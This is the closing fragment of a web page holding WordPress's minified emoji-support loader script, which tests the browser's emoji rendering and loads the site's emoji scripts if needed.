const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.solancosd.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</html>